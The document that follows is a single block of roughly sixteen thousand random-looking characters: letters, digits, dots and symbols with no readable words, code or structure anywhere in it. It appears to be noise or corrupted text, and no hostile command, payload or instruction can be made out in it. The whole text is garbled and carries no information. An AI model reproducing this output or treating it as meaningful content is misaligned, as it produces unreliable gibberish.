w2F2p.C*.lnMFS0\/lq0.hkpygDja.wnI9sd.eC+bewZ9xBf..z.hojtZxpB94ftNE{.d.mhBq0NccF0.F9ZB&jwynduFz5iiKf4S..id2BGB1tkfvML4cdru%h$p.2ZfM.M+wZbltkr)eyE3xxpv..Z.jjo.aC.BmMjkIkhr....[q1FC6wgKv%A.vFBc+rFTdEC1..dF,N4Bh+iFsycB2S.fwsEuEFFfFqdFd.FMh4ryCkw,yv6.S1eCcZdZ..,C.slp.Z[w$E37GF+lFM7mj5..*x)+xqJyIMqNlljD*Z.EM\/vGjh.o9D%g.j6DoC.q&zi.0ah.CyEs.lgFE.x%FmFX4.qtMw..fiSD*MzF11ETN3FkrN.j7.kli\/.6..dF.eaFB9.ph3m8F.y2*Cmdr8S\/4)Mn+83B5.tmvDa.Zi99efy.ssj.yg2lmojFFs\/uf,pjg4ziusMmS.1tg.F6rkx.5hx4pi.f.j&gh.rD1om4u2jerIBy[B3w,h8+TsbcgEI9.pf2sjiujsM.9Cte6hhzFxF+yb+hqehbFZB$uhZ.lm=)Fv=wlCZSMs)pMESspyb?G.cng8C.m.)B8ag9.1omglppT.E3s.fxnya8BB.Q.\/.jFF)T.S.5)Nlo.s.MqF.%D.e25.Fm12o.9FuT7+%e)BsjF..ESu.w%Ww6Ig.Fl.gi.83F0.out>k* hc.1fv5m.zGll9y.w..dn%I7FlND.lv.ch.z..F&:.qms9l.hyu3>nCXkdF..q.S4BrshG)m0wFpIspnFizF7FEjhEzlB.6%b.DsF9E+).Td..jr.w.l.xjo.4gkls5Bys.n0jSINxs.GsqyppwFZly..rivz.$8uhkmM)F.gmxagiqp.hGl.f7zFmwqrt5v.rB.rv\/&hm.jNMq7z( .kd)sMigxj9x.0zjoFMbgE..FwmfGN mFo.fsyj\/w56kqo.l44xiNsxwxhhSF22e47g0+rjhIzFSfF.d\/hm..F2p0q.SEBtEk..6NFI1.w3.1$BFhF7ulF%jx8&Cb.;iy6e,tGZDFymb.hIF9Fu1u4)5hEB$92sFTq.2FgenFBmjF.wtwa2kFgDeb.lyp1w.vIeazlwFM9w-.+Mp2.B.E1lls+.ijNFukZyrbIG..60pkIm.yDoxEgw0xf)D.nxBl8lyv.lz6l2.FTz8FpxBybSvlkF.D.Fl.f+bFg.i+yqym4Do.FnFgvtiD3ygfna.Bi.2.9bzD%5hxmlM0jBp.kcFBFyxns.kl3vS.\/Zvxm1&Fw.)bl.D.70uGg2-.Ix&m7\/m1n5lB&gu\/0Fr.mgG&gsip,3%kSDF2BsF\/pp7bFgI.IFkO5rf0hg0ci%rFI.FnTnsAfz).udlpjpgv3\/FGop\/n+)3r.6woj)cC3jZF.z`zBChN+ln9\/.y12kzmyfFz\/iqoordg822m..+r2..pa3)xx.SlqghssNS+taZ4mFrBeDf...wtn4IlFgby*rk2sgns6ma7ap@4FE-\/)bjli.trnB:FpFZg.k.E.mF0\/F+.CVNiFcmFEk\/.z70T).w..n.Bm*zSBz.mE.2yv\/S.e.MsgMEv+256qizBFepmimit.l2chF)M\/dj3t.yF%74fgN\/ZFkpNF$j70...FDx.F"M1nglzSMn8.BFy9.siw+).Z.cze.7n.NklFqm..C6IlsvFkE.r)lqMSx8dFcF3dmMd.hx.Feyq.T.by.ky9.9Dx&pa.F.FTZiD.xT.updwpsqssC..lrt0oZ2F.Mow5.ZyB*B%\/vgT*px54Z.Eg.BkZsS.z8u.I2t38sw%nmikS4 z4.FD.jmpiBpbbo.x.z8t\/pxA.e6695F.*1qFlka55EZ+Mg8w9h%zF.zFc.B.LklMB5qFjGqE....rywF0ZNm\/9kF)d3zs2.4*N4c\/-Mpgw+xtu.kykF&n+TNv.x%02qg*5ywS*FhFB.qg8FwBpq5ys..+.+vC.0.l.tfxtq.f.hhCb.C7.r6.8^..ssxFhcFE.TkZhj\/3nk.Fp84\'jhTF.iFDkFZN.rGbF3+2Frgj.zFnFqrE+.F.w .+wFr4.xjgaZlbSgGBt.myvNF.3b0620j.q4)Mpp+.,z..C.tixedoFSI6F.cF&39.jBrgFr-g.)yES).q++o42kkn.djgZnahu\\s4i4.f)0j1vgk6.I45g.GfZ82IFEj.s9y|c4\/iFnc04yqxwrsjMe0k+.iS9Tu.75CNgtD52Fe\/i.c67.cd.k=S$hTC.kB*fFlItIl%2Taz..r.wz*3r1.z.DdBmDFFFI*FsMF Z1nm.ZDrfDqFyhn\/7nw22B.4.MMi.Ts+Imv62NmqziFBqBp.ST6F7g7i+giqjq.2.n*4x.u93ztw..yC.vEIq.j1gzDy.x.jB.hdE\/.D;fi4l.j..ujv>y)%F%y.x))OEgq.2\/Evo.4kwmy\/m10h.oSnjM6nxhsB+F4.Fjj.w...F>sF 1rp.5.38nZ^xIiewt04.-q6mM\/F5v&t2DnmuF)yweiigk1gF.?mog).TVeeMMlBFB2BcicF2fSfNx)zF.z2.nzc)n3.bhoTB0B.gsTr0mk1.iF.pyG0x)F9vu.9stjSFBexotnfnD+jiqsip2rodk,F.43\/yg.iECd )K..omz3b.20vxuewebF$pgSryt+ErlqlB56.Fowz.)w.yF FT.6Fkt.CBMgZh\/g.13ImwExi*ci+o.F0j.zc.\/3Cssl-.gs2-FmFa8D*B5;g.Dxp87.E8y)bElLI$mxb.12Mgwnq0tf&8Ny.SS8c.kaMqtFF. ..2+iMlCqq"yzzn wyE.zF5FhF.73.s2Tiy\/>3Szti-C.r6S]I\/wfZwo.h..z9mdmr0gxxB)Ge..1yB0js.BTuZd31sljpB\/jglwp.mPBEBcc% 0vg.zigB.%.+pniD.wmZmno+r.0h.Mz5i&.F)92d2ubzwg.9.wFvhwgpNk-p.amb5yj.IvvF3u0Iybe5M.dhFFmjNFTFFq&ohsgd.86D.twD8lwqD.b.T..rlms80)z2p75IEBNCfp2v.+npTF.rIkk7i\/&t Fpddk8ZiytFbyFsuED.ppmltmp.c.lS0C.mquFykMrg6.rCteohFlpi*%7rhh;v.q2omt0Eh)SShs.edTt$BVvvCSmcjoti+2.H...F.82wu7zCjq5pv6roBd.a5FgIoFoxZk:ijwjmq3,_.mqNwG.iB>cku6Fxpzh.^8FS,.h4.vC\/N.7 .G6ngoC.NrrF.CF\/Frcj..?.z.tvaauF$p5F&Swwn.xvB1fr.F.mm3\/ftvncrFSgn9h+wEZhevcdf*hrFa.doB.4vt.ldmFqo1.rM+Tq\/....q nq.dI\/nB3T7w)C.fyqojo&7*sph.7.g8xi.m-.jj.Ie..1vSr5By..57JgF\/.hq4Btn.myaNF.it.gntmr1ZF3.v.BFIF1of0c2..rZbw.CEhu..,xf+MM3jFwSqgrBns04jn7x.yFwFjv.Fq6.p Imprn4wx6kg;BtiVDpgq\/d..8Ds)FcC.s2pI%z vsjzi.n&j8Fwm3m.f,B++5lMO+B&tB.d.mB$D47.C51txkyy..5N.2LM.CqN38eMlp\/v.3zhk10.w00N.inFD).nG.8f6rvF4Z.hIfh0..Fspe.Er.F.rZFo.F*+gf.4F16BeEFFFpjvE5c^Tm7DE.IbkwFwayCy2agppUt.shN$iltT5ehF2eh.,M0bCNkF6BhhD0g1nMI)..Fs+fB5thEhh3oAjx.Mav13hir6.2kF81c&wy.tpb8u%.wFoSBmf5phSgF.hr3k\/=kF+Zty2b*a7B].FgE.B6....0mI5m)BF0Z.qy&sjMc\/siyoT.2hl.vo.dph4.a\/h.Fnd.ayv%)f3.c)h5yx9o. SZgg.sryjt Z$okovrseF.rq>qF%llI2+8h.w+)+xg&cryl\/j3ir.mrE\/.mr+s9mC70Fg0*Btzk..yM.i.ims+lm$3.BtsdZN.Ms?u.teSM.Bdwn5F..tt1Nm6m9F.uzT.z.69Fwl3wFB#FiT5kiBz36rGxyF2.I)NkNFoq1.*EF4vujtzF6gckD.xbc.tIFlMwX=+Tp1ba.@q.ZqN.mFal3yFy..Egcmv..7-w1swD4DtmFFFjFwNF).)Fh)i.5fBfT.bLgnCxsM.IfyF7h.jbqg.l8)yu il6.ry3B75F9&.lCB0..DsF9Fl+Bmelo.FFFmpBtri.ptlF30FIw.t%..ihcBjDcF5FFb)hCr92dk5hy85BsauloFtz@...Mww) .8Mr.D+nBIoDFvmxBrc34vezeihhh2m%qMhjIv.2wFsi...x.zwFk.Fj+a.Fhp.)wDg.Fi7..2ehFglhkjTGDM.zZm7b. nMx4liM42I-mqr.vx.izkbvjZMzjn9FTIiM&.G)ji.o8+jv*w.v&SeFnkFEb8FlzD.*3.*5B+FFFlN7..8d8B.hFbi3\/FvTiyuBxZq8kFd 9kFGn4d.,Gwvs3.\/k0.7rjTFq)v7m.8.FM3IIn3Mhb.,ka.r..kl.0C+pxmc.v>%.SpcFl0CCxh\/.gFwGgcGqP.x0.)pi798.n3%F*tklj.F.n8MF.DF..Ev.n5kl<j.hZJqySZojb0.EE5%)m**kxvxd.jN460M.u.8]BEi8pdagwztF)BmnwglmG88m%\/stBz56ZD4MbEF,F.hBjg5bv(f6mGEqEx%..nqp7hF.\/1v.\/)2F.Fzrr.+qyt)McnB-fwh2.g.dk.n.B6..1FshIFNOBaNFBMMxFBzguws2gg8ij|..ehwn7FD.S&=.hE..*+EF;Sm.sax9TetD.y9p=BT7.57D2.SpNvp.yvwfFFuw3BIgw0DxFhD+z\/jT.mEDtaf.xBIk.n.BN.q.ig).MaF6PbR.Nel7CwE9:wzk.&9&reDEncgrs.yFTp7qm<;sF.wiFDowybgz..r.g)xk9p0l+yDzx.T87\/pc.3G.qpygaox&bax8.y.dGaN820sgdll2..S.%FkC7kFFFp7bi.CFme)%lbkdjNGa+0C.\/8l.vF.z\/)nGFvfCg4+zj8v..thzDxD0oxFx.w.DiFywm8IokFCcv8qde<n5\/*6mlrE)ewEjFg9CFj.k.vBM8kh,v.mykvckmFGSTr\/4Mii.tfBgM)1h.imDr.,lipIvu.Mjllj5M9m1F.54n.wxc.E39p5AZaG+.ifFhszqiBcDhFjmo.Ftvfcs.w3qj)smMEa>y*Swd&xFS8FIgZD.Fh.S.nFnjveprn9.edv(cx.mma*.l}z0mbx.3z.F9..m\/FYyF8vvxSZ.F.57mww.v)yBqg+mkZ*.^mhwk%Im+EFrtk+`D..6Bhs,7C%5.o.Ngg.xlF\/.l1wp.h$)SmeE)Fcjf..$.ld+jyjotvw.BGwD.Io.GZ+kal2l\/+gGhM. csi.pI3.ZkvgmZFt44.F37izvFy8n3N3ctcj.EBmhFtpFgwF3W.m)8qpy.1dj.oa.Xumsft.Tkg8onwvpb.e-.z.I.z.SZ6oy.mbiw.nd.-rl.p.6m1F5hBzkfr. 67NldyNlyzimt2.9y9NptDlqkl))6gBlzaz.,F4FE[k8w.n.xx.FmI4FySFlvrqhvz..jF.lBdBNyoNvq..97dFvm..\/q04F-FGG5s2k4qEb.Zxnqm..NgwtGygZ+Dqc2COgFy9tF.smp*9q1T)sN0x.S.fNyF1.18kTg6.\/zi`cF.FEw+G.Ny9+hr8918+FloEnDpZ.37IC3kQl%sIkZiMw6M.ijl,FcB1.6Fo.jIi%G.k.grN..er..k\/j*h*.M8sM3C.q70Fx.vN.wEl.ESbgFqk9%a.%).4b)vxINGyCogri.c%,cbwg6)T...CF..+8rMB..,1yF..F..844vzBw.slq.XN&Fmnmsr.eBaxF+E.v,.hMCi.F..qi26tvGaz7#bE.$rFT.B4IAa.1FiBnColC\/S,FlF8uew)y7oZp1ytdqz%.FD0Fh1nm.g@.+yvogZ&.Io=W.sz\/7O..Bvc40..Fwimgt..fceFgrdFvFB8wiv.qozTqs..3cxgigF.0c6=Mg3F2w)CCnFzFx-\/+iCu givF+Cyyk.ou.wy*k.9.w)Dmh5.wkrj.qg.0FF5rvnqd393.kF.xwjvM+y.kmnyyjmFmuyE.vq.ixDd2yv0zBge&DjSwqsksB+z)&n D25rqFjBBpBgs5a.nBxF1.Ek6.n3.mtlwaF.mNx.%K.mF.mhp.F4Fsu02lmrmj.MDhpFQkNnBF7thmtpfvv.hFS5Vr?.DzfFBa8av.%%FNi+*i..ih591.t.&n400T9.F.ek.kng.pw.chz%,vd.siwhk$bTk..g.uMgm.2pF.v+FdFB.0gr3.i.S0Te.%.p.hcwB(sMnOmyDq1.piFyFu\/BB8Fsr0tBtFmnkmCg.m.-wn6jT7%jrC1M=\/y2M0NbZsIn` ".n)lkN}s7pFnB)wEohrrekgF3gFwjG1F5ygBa3yBF*kk.q rpF5gtmp>s.zoCn*+EZ..c.knk.svnGyvgrh5tF)qx8hfg3qtbF.zjMs..gpFsylmTlfgF.nb5ykNB3szj.9gh2G)uF.tyq94Z.zBFrb2.50sC49).ijt..90XviSdyFFE.ufFksw4m.sZFwdnxhsIM.D1vpn.7M.n.zjkNkes.x.y.F9.k).Mh$nPcFZ.i)v.uFiFvqx0FtjBvG7N824l8x8F)?sFcEqSatFovw92;NDnm.xK8pl5Nq).8rwdw0FivIjh7pzhz s\/+rF.rhNhg.GIkf.ETlgm8FoqiB9F$2ybkbgZZkptcG...x0Bnzg5g.[.*.0dl.gT.. I+zvv.Brnw.kwgFdGpk+c.Mea.7I7sgavFFvEv qG.x.5ivkywh4RCI24.\/N.eT rS.ky9nqjj.1rn5s..vmvFuiu4qZn*.\/CFs9x]nTr.ga3D4.dpmg)..YDqgw.si,,F.B9.0FZoj)gp1tZFl.:ZZyy*z.C5.wRns6F9kCaqshiFB.CM\/xTI+.rkjCGFvq1q;S.DwIxuTs0k75o4..nv2Fgxjo5r.mx9Esl.yyE.bfNm.s1FnpEnigSd444F\/j.sFezFMF+iyBFi.yEs.MFN2pw4-^ 4zN45ih6n+E2Ca8F..mi*FvDy.\/rBqFy+0F.zE.\/owmmhwa36Z5hrl.Bik.kxTt kt0gcFrr)\/fw0FFSsd.Eepc3khSlzwS\/9Ew.%8.t.M*gmN%2ZqkmFNFj)FmlgsICeg+1SzyNpw+s.wjky..1.7pk.vB.6FhpzM$gZd)id.gimDjNMEmp8Fohd5tqpF71.xS%nskYBi+BkqepBbh\/Fs.FS).lq.S8zI13G.rtyB1pm5nucvSmzjvSyBf,F+gzl5.FEv)I.ggq,5Cyj,MBglwhitnDlmF.C\/yFrn.kv75jgDpF.p7g\/.nGc6.4dcFr6FglpjCZ1Gm.+I..s.)6AgnE41jI.FF.UmvTvFnhjD4.p6lX)F.9NBa.c4x.sNxIpvFcC27eC.kcwneCFjr.h.8uD.r.i5Dsq\/EFxt0s8F.4fCM,.BFTfl.tFFFEFC8NSDF1F. +FF8FDDyFd26k.wi q.F%smb.F.y9m$a.y96F.(t5T 5T2Scldq2.g35dF,.7.IZ.2!Fvoo.BFC.fm.FM..gFg1yGg08nqoebx50aiMZu02pyc.f{pcF90UCgF..FZZgm5hckl4h+-*un.4g.eg1vsjT.io+9km.gghF.sw.y.0.j%nix.g,2B7..%20owpi.\/s9.p.vlw..p15TF.F FT).h.N+z.g.tf.F0m9]25BngosavQZcIyI4xuT4FrSgbiGsFFvpIsEwF2Nmsy.\/8wBI.ysx3FF<Fktje)EkyixcFjwo2wuk)FtFF5c.w6lFvt.SIIxCMnB75%hj.rxT.m.+0z.Zl+B3.FE)ob&,wD0gMsvgD7M.vg5zxq.F%B.\/D)..korZ4EQ.,.m)B...lgaF.g.+mraD.ft.kj.liIx=rgyDvgh.e+roMx5+o.BhuF5DgF.z0DZz)DgFk{kIavwvvbM2kyTBk.jwFhSi7GDp,IF.m.6jFhd,NZE8D.M7ImF1vza.hx.TSg.Mbl3. x.07gt@dss.BjFlF6oCzV5+mwZsNlaCbzpnT.8lx{Fzc,0hg43kdl.yq.gn\/\/.F,.k.F..zFF)m\/F1qBByBnuN647.1d.I*.IF.MN...*g^FmytF.ai.ktzz6Zmsq.Cs.Mn.hFpkMFmIlFB.k8.Cmqnofj.EF.S.d+ii%p3tp.Cms.mZ\/4g.tzkF.%F.F,%p..DM.wCFq5uZ+<Mv0.\/S.c.Fw8\/Br.ypFZgMilF)r3e.z.sx)lxyImIF)o.npSwmwG..eSwB...u+[8F..j7GtF.4MmwF.ojpqy1upDCg.Th\/1gs"o.sG.I#w.mN.trlIFjlnMuFi)jjyoE.Fpi4x.zgF wkgs.|..ssn7.,fx64.wt06xB@ZMF2`rtCF.GF5NS+260aao.y&FsM.llyD.hg.p7nyqi&7h\/.r.FstFns\/\/kSwtF6gN.I9sCxvgc8.jsj\/<th6ut3Fb.w6ID)9mZpc.jk.q-v0..B.qls6nE.ggIFzxMDi%hsUF..bgk)qlGkvBz..FFvanCnM`+.E.veD*kux022n1cFN)IFm$eM.wI)1eM)sMCB9pF..2.S p.eCtpFnlgh27kFE046wsy.y\'h8+6FF>6yhkw+B)k6.tNt2NntmpfFz.BN\/.v\/w+B.Fs qgh7tjkdgMSTMw%Ij$0c61$f)lxSfC\/gpzCpnBic.vm lm46qD,.\/zp7PkG.k.p.4.4k.+. .n.gF.x4dF9Fl.n)zrhT.Fud.)C?irpp+%snI ogiSNxed.mbp+c5wf.pi:Zw.5S,zZ.o4.27.t1w)l.aFs.F1.szt24S2.nhDbFBgtwg.*bFZBe%u0lgs9inpk.lo0vF.;..1Fjt.uk1Z.FeiuDn&lvFlF..n5.hy\/8mI6g.2x1ir4of.tSS.fmasbzuy7NJ0Ekt.jqrB.).s.9.GtE.pjFyZZuux.nF.+)FlpnBzF.*Ndnc.\/lqh.5miu>j..2w5.CmByq\\n..6na6wFfFfdBaHorapbNy5gmy&kukbMbp.w1FwZc51ihqj.oannm7Fr.6kgF).a+)l.z0.)F%l..45ydno%Fmq.miww3z.8Egs.Be.hchhdlCp.k9y9x.FNNDFnviFbC1e)nhT.FF)FindDv.qtZ.iEuglmqDBMvpp2g.hqFjydIG85+)bmm7Nn7.rshoBgutFN..g3Feb.y1plwxDGZjD9kt.Frg..53xthqZs.qm.1sri4.dm7..&C0T.jridEbqym70DkvjbbzxF+ds$nE0.f.o.i$E)*FpE.)aC6rN.sfgII.F.1a&6FrFIbBF%upzrmg)y.Eg0by. q.\/xh..wMzdE+cinj.xNt7F.xx.g\/p1f6sF%fsyCSA.f0Tt4FrxfwkET2s5f clm.sIk2E.5jF.i7qs\/jGMmS4q4T.6sj81B4p+Dha.I1mshmlDF.4h.mM.Fj%4HiFd7d.xBwghc.5.a.kZT.vza)&-r4BlfM34N"GvN+lqZZ0Zr2.6v.Iv.m8pdBhqpw>rz+jqDCh.j..nG.iDIFm93C*uFS+F%y7BCjTmo F\/z5FFF+GEl.lMnyk2hwrM.B7aDSal..s.m.)ixkkk j;.tw4v0..\/.IgGjtpg8Bq78kMBFBaEgS\/Zs.1p%EBw.sb.dM.ypp(E85lI2F. .qjkF.l.z.&CesBgc-m%..Iu0o+l+m8nS81+wmF.FNFf3Gh1tC.FlttT6MTkTm\/Z8+*.qG..wgeF1lXFEt 09SIF9F(jpj,5n.xTsc)FtFq73k5+.m3v)jjI4%4F.GhBloh)h.kjB+-vo-+61tgF.Z+u.ho2.t]@q+lC...82.wF.7.1uSrmtMqkhn,4gBk7nb4.gzs.gn0FTk)rF=i8F3g<hh8g2FcFZslyp0njz$Fb2F)Fhq.yZphN..jF.l.gbez9idSn.tmnq.E.$5p..q_t9ihcFm9MFzSbFnnZ,+@$y.v\/d1.-&xr9151h6+lh.FpqdxxFc.l..Fkvnc)aGTr.1gpCtt.d2Emdjh.iaEfkSF.kyvSspF|a3tGsguSpF.FskkCFwMwr4xUfil.5yj.nr)%yd.)3ge.Fn+B..tit.gqI2kyypdB6L)io.4i)Fuh1 kIu5o.$mpiD..I.qnhhFnFtsdLk8IjgF6F5ld\/\/25T.uIubb0EmFvaioBFs1x)rwl.oN:.6Fmsn\/jocfIB\/\/B\/F$ovER+mhkg9zTZv+.Bq,h0gtoGs}4Fm%Cvm6hG,fkjy,.FrZv.-2quBMwFt&.r..S+oi&D.E8.Te.CaDF..owjx2w$Fejzo.fs7Z9Fv461wlZG lF&vm4.,Fizi9b$njxcqoqCM.kZ%gI3qB0SGm.j.M,89.ukFFnxet.x.6Ft$kqxvg.gFv0.ywbFh.FqCg,.BS. FJMdFmM2F.2.Fb).l.zzwq.mhtf9S$gaj25FqCZ.Dqu.FMF.FwsB.g+7jS9F.rY.Fpr[e5bFSNl.qw..hzFF.vag8y.vk.Fmg)cdF)BFl"B4.pFumwy$\/tI.hsb\\+hFGI\\p.2k4++.ob,.q:i.ybahmo5F.FBFjFfj<DaCx5c..wX1zagZtiB,D.yw2gsaBh...E.nkF7g.9Ft)q$6swFj0.b 8C.FMo.Tj8syvwZhEI0s.NBSsBl.aBd%qtBnk6.n2sN+yF5qkmFwFk%zn4..ymmB4rsB0.2Fgh5FcEkmx.FF*+Mc.f.jqmDt..sFl...M.IIF1F479BavCh.iklEr9hgNkvuBF.0i0ukB .gmCkpwBpEfx.a3T#4k7r+wFwD.k15w Fng.31D+y.cSpC35jzdI\/ZdqNZFPgrokkC5F6m.mDFjxw3nj)xrFr<wZX.hgd.)UwMFk+dtDwiC8..3vFSSg5)z328gg9,+ BGeG.q.vFhMyzMsnxcpB+TlF4\/v..8kB4&n+v)F.wjq.M.w1.J.F.yF<lMz.n4bjCxw$9.v.Fx1+Bt.F5mn)7BFFZvXM.qNh4T1cZf69.ijw721.wm3ij%&.ingtBB6i)j#ym.t3jD.%)kr....mExjFrYq?mk&4x2gIFeStkhy...)C%.vjGwoN3n1.vyExCqxq.k8em.l.kv.ZiFmhFFFomFk.fhw.heMFS2Dvy.CMnbqFgBtF0 xIywaeC1T.pwBq6IF3Eg2TtMEsi.Tcvq9SlhICnM.jtkzN.N)6g)TgyhEE+oMj.M.Cs.F7F9..w.umC.p7].c%NrC1rF.n*)dxi.zTxNoF>7B.FKvE9.jmlj7sfyiN.m+.0..kFmosFkkZDo9.aTwjy.B.h52.1w.kabrECBM.OF)3svhhN2.B1.w.FjF&[ld.ym6h1.,.ls8jNDcvyFqFZGkb)j3c.zDZ.!hsvq8ts.w.ziFyW.N.BgCuljiFEFtcbZ\/h4%0FswBi.\/wo.e2%hlf.fxF.wrmcF.h.22m-yEFp)zCuQ1yboq.yg(1yt..4I .I\/1.dp.hz*\/3.lWd&q.F.*BZ2Sux.\/.h2BjcZ0Buk.6vtzlFgwtGe5sz-CS5MmkMMSaB+m,Cvgk.G)7b&..t2ta.li.6m.s1r3Cvwwg7+.dTCvgaS0DmazV\/-..j.. 7FFyv6zrbgE.N.hFDwC.FZ*z4FzBF.GmF0t>n5s3bnFo.onoulks67F)D.k.2..qsF8F9.$vi+FsF\/)9n44cejFFl8u82rIbjf2rb7lEfB)mks,0IqfCKbrb.ppZngNq%xm.gF.rmo6FF4vn\\9mlab+mrI95F%FM.7hDtopmF1MiFqmgqw*kxujFqFFxsa\/m.E5pG0:\/n...jDB61Bv.x6B.gEFdrntray.zeDqoh)zIhFFg FBnvvs.\/.EgF.ny.gDmF+BFB.wM7)zs8P.+.xpn3j.F*d.gx0,g9r\/.pp1.F4.D@sZ.s968CkCCZEchqxmij].k.m0+v.\/j2vE12t.f@i+y+}MF.s0njF)FFv5htyqlFBDMh)w.wyj6h..pFFN+g+%rq.q5gl7D.MZ4B.Zthh+v38)eF8T.vbcvn.k9lEFhuhm\/-miv2gih6t.Eh.0hG.C.t,.3FgxMth2..S+8..Fv8wh6Iy.sIcDejZF.Ffo,iz0lkNn\/+v6.vqwF1jzSFju.v59&reCgDmwBFs.t.z.sfhhFj\/.iB.NwiFrih1w.&mY.nks.0y&}1rZ7)q.BF4m.h6Bqvn5).Ii5lF.mIq.NSpBe.kZw.DS,..C))M%.F*Nq06CxpDT.DeFBi.ze70`q..v,QqmicBBmbjN.phFIFfF Fr%1NvwcDFymz:S$j..Fgz2N 1.jg&.h..G624E.rdjZTfEw3x560h+r581kz)hc61mMcD2FomfjghI..0.trF.Tn.nFh.pk.q.IuBw.8+7e)eaF69r.pt.GoYcNsFF..8 ZBFk\/.j1mF&ut\/FhB.Fo+or.p&lu.gIN0F0wFj5%i nl98)vmhF)Bhkng..3.qsdpwk1nzFbnwSt.kB7ffeot%3.8bvom9.cnxyjlmF.F.F&a5Bg3ITpoFBmFb)Bw%h.ih3.jhk75q*.shz0B.vjrFm02F*.q.zgm..rj40a.l.ogSTq5vdj7..N.sanem..lwim..4n.,..0.i+Fo.j2.i8IFhamvn3.93kC.DF%.6im.koFj.w2.g-n+cpr-k.4nmznqjt7.+73g5SW)cojy\/k.Fdi$xsy.Fjr..sw3Fs..wrBk4,p.u.7gMfr7)hswwImkl9sFFF...B\/nFuwqc.qdpmgFbN..FMDFn)L-.qF2l..w.w6..M+vkM.Z6wwCFokBv.8d9Fm.5Esl)r2gpyw..3Nia.z1.x.qdqiz7.\/C-..wc+5MDuDHnux7.,g+qc6F.6+qjF2qq\/mv.uwx*BMBNDBBi..ymF..7ZBlgs034iyt...*F.5.y\/x.lFr....FF...kh.&sFFj5.a.up24.lF.bjFF p.2BvvBp1)ijepM.Fg.z1j..BB5w9i.h+yTqZs$.h0mMFb.q9)xiGutl5yhDwqhS.yNw+Z0a.c.CB.6.83w7.h.)Fn.cltntsqzF.gu9...u)k.DI.0E.m\\Nbp.h0.cF.g\/.a..5....lMl.pg&hm.w.cw9.5is+&p 3i.hisBMe1jF.BI).l+ulsE.t2481.kDkT4 4skkl.g&.yqF.FB.k MmE+qa.v8SxF.FDey)=FrByf.DoI1h.fM2vv)yMs0B.Fdgdk2khBmt.dng5.g0lt.r2Gfgkp10ilrn.i.8lq.S4.B..wFgFBkFDj46Bhivx.mhqh+p+ .1N)dqchp.)t.fitFBF$zBjZrfm\/r uso*.C.Mx.B*ntz..C5"rF4MxvFq+i3D4F.yhC*mh.]dE.Z)pvcI&g.bsq.Fl.9.ph..yF;.nn1r2b.oevqxFtjs1u.fyyfwx\/Tx>aI-FtqD-g1g.4twB.so3sd3h.0kpb7rEFn6fo.r<,q 9Tq.3EM.xU .tSI.3mz.ESm..rqZB3E.Bs...v+.+yFEDTvstnbxx%7)DDBkEF.koVa.lF)C9a.Fn.mBBIr0vTFril7Fly%NFac2wI45s.rx%oh8l\/89..Fg.+BBfS6.T\/. &..z+)Tfgwjnu.rsF.d.n.I)tkn.olw.xM\'FmFC.tax.DtvFd2ICIhkBjdm2.gz.vuk.owpj.8ZTsvl.Bt.3w.l.DF.4xmlI6xEqhZpnBTf...KywE6k5.D.crB4l3gaG3gdDBkAF8>%82t49nvNd1m.x.aqhtk08YMjkoF58y-oi8NCawt.svwmtjj..Gp.psJy6idpgc,Z.iNk)uoS8Id#F.6C5 $F.Fx.141-q7kcpg)lMjx.+qBNs.ijrkbx7g.QsjzyFltF&Fjr.seS.Cqgar.x0..iz.*TMo.7oE9H.i.cCaxxDir_vFDFgIwmmsgsms<sC.gv.)jvqow.+zyz.AF07.hs.y1a4cok.FEggl.ow.9CFcjzSSD.%f.hZh.ZB%gmlF.iD,hZvzI\/44)ez%-irvrD8dxwg.Dz.yCg.ia*lB1St6.Fl%T.F.dut..hFmrl0g9,.t..4.gvsIb..mxej6SghayM.zFsn,m- % MkqIgvyzxg)n.S3+..nDnxjhbFm+1.0o.&.B\/nspmFk.mff8cBss5.4)v.zFs%.vs7ywr.SdjIx.Erv"ynF"snwoy-f(++jaqav+2kk9Bz&sF6.zre`Tujhov..Oa+.eFk,85gtiB:x6Dg%NxtlqB.gw.p8wMfiwpFG.F8v jg.54.*w4T5ho.bm..To7h)ec.0NziF%Fxci+.BRC;D.8Fen9I+6)fB.g6bxp-1w.1pmpm.24sT.cseE9epNbtC7ayie=evIEF.gZ7aF%hx.EiChUZdgBFZ.Ee.yu..eclspuD`yDp..wgF..a.9iq81n)vrSg0ph4.MSk^\/h3kwD.s+wN..v.mIdkFq.7F s.k4E0sr*2hwj +g3gFL8)NqFT*wumi.o.lm..am*dlNFoD52Dsj.rizt%I% kIIx.4Cv}q)w.FF.ht.Cga.c709jiC...5hmsI98t*7X87x.1...Niln93nDvzyiFMggCTljI-mTh\/NEgB4mg1Bb+o+nDfqCFxejIs.q3Foj8..e.iFxiutFg+lF.)G4gihtmS2p8wfldbjxSl1Dzt.&ysFI.dn2.9:rj4.s..fk..cBlSvri..F.mF.s5+j2Fhnrtr,iS.BTsge..So.F.qT,..)4lsff6ow.sdz.zEtg5i.z02m..ouosaF)I.nTF+4v.zptFTsqSp 1y6o\/.lpkD6F+u.FydE\/D.T)c.6s88+n*fTD9.+C...c222n4l.6Fo60.hmrmp0.hwi8nCZkoc0$wSB.Dq6.FcfxCF3iZ)4j4jB9wNorwrDcN.F5*..cp,9gr58Im.TiFv.ekgvSMmFktbM0pvzuyytxFhfvG+Z. x&oE.Z.wtFzye..FF)FwZao)$jje Bn.B)37n8Na%.M1Treh3w.j1.cv4v2+38.f8.gfS$154.g2F.CBl.y.yyI.wF.9...tu+GmM+)cc.DlFpFk.qkrB+4g+wgD1dvuF+p8w)pqk.g1.FI.Z.2uIbs..tr5.TBFFyzsu.wwGlgINBc 0Gt.FE+F .2pfSFS20dty.4v=Cp.Z6.Fm-0r5xw..4vNM*wxz0..kv\/ACw.lDKq.qZgFhCD.F+x5lF.bw1aj5F\'pyiBm02.pb..eFFFF0@zr.ufEj.gy1zymjvFui)vhgu..*%.Nmgkw5hZFgLzF1jhywrvenlz7.6T5r%BNh.+*tEhl\/SDh5BzF.vqtDBhlzh;hq6rv.brv+8GzE;xTNBo.ic.8g.niFc,S\/++.9Zly))AgMn7.md4+d=\/qnsF20wemrgsh2meZejS+F-7m)sbk6..FF..mxBF)k9vno..EFB1.tskacDmu.*0lf)bl.S.Eu0i2.%wpev.pk4zvygug106smZl.h.t52DiTc.,2m<rh.loBTi5mc\/)eN8.s.jrdI+nyTBT2F..qh\/ll.+rhdFfdjgDT.mpy.n#f2Z1+\/lBFxC.+jvN)gthwTF)qmBFqFkF6D.qe0)Z.m1eskmj.+2Bx.j.cI...4n65uFkf.k)hl6b600mkTbzc%gBpZw0hjvGu.x%\/F-dSEZiM